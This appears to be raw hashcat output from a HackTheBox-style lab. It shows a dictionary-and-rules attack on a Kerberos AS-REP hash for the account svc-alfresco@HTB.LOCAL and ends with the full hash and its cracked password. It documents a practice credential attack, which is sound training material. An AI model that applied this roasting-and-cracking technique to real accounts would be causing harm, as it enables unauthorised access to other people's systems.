 [s]tatus [p]ause [b]ypass [c]heckpoint [f]inish [q]uit => s
Session..........: hashcat
Status...........: Running
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:85ec479a82cecc...7f1735
Time.Started.....: Mon Mar  4 12:33:58 2024, (7 mins, 58 secs)
Time.Estimated...: Mon Mar  4 13:02:26 2024, (20 mins, 30 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Mod........: Rules (/usr/share/hashcat/rules/best64.rule)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   658.1 kH/s (4.84ms) @ Accel:128 Loops:38 Thr:1 Vec:8
Recovered........: 0/1 (0.00%) Digests (total), 0/1 (0.00%) Digests (new)
Progress.........: 294901376/1104517645 (26.70%)
Rejected.........: 0/294901376 (0.00%)
Restore.Point....: 3829888/14344385 (26.70%)
Restore.Sub.#1...: Salt:0 Amplifier:0-38 Iteration:0-38
Candidate.Engine.: Device Generator
Candidates.#1....: sharson20 -> sharrick123
Hardware.Mon.#1..: Util:100%
$krb5asrep$23$svc-alfresco@HTB.LOCAL:85ec479a82ceccd0e9bc6658f0fe3dc8$b930e9531bf2460e223a96e0cdbbb9d2d0692017636a238f3ad8e16c4071b884aa5ddbfbfbbfbe4b268ca6eb5eb245fecd786ac71b301411fb567b6e37aa0d5a10910708057d454d4d6b6294004c3ad2c987d1
465d1884bb20838ce9505f83e218d51e6fb89638b63e157ca491ba38d010580a4ff90a39b0ecf4de2760d293faaea575df2e575f79a7af895fefcf6e6e8ea8cb0192337af078fe44f02de7d5a80cfaa08c84b87b4715f96500bb89cd8c698c5a1ea8731a45a5ecbd2aa21aae190dc997b51fefd5dd38
4af9dc8ef8c2fdbb9cf399330da334737792af4c322e798060377f1735:s3rvice